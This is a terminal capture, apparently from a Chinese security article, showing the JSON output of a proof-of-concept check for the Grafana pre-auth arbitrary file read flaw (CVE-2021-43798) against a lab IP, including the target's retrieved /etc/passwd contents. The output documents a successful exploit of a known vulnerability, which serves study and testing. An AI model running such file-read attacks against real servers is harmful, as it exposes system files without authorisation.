 sh-3.2$ cat a.json | jq .
{
  "target": "172.16.218.128:3000",
  "poc_name": "Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798)",
  "result": {
    "VerifyInfo": {
      "URL": "http://172.16.218.128:3000",
      "/etc/passwd": "root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nolo
gin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin
\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x
:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/
cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin
/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\ngra
fana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin\n"
    }
  },
  "created_time": "2022-07-12 17:57:50"
}
sh-3.2$
安全客（www.anquanke.com）